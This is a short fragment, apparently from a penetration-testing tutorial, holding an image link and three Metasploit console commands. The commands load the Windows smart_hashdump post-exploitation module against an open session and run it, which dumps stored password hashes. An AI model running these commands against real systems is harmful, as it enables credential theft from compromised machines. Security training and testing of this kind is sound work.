 msf > use post/windows/gather/smart_hashdump msf post(smart_hashdump) > set session 2 msf post(smart_hashdump) > exploit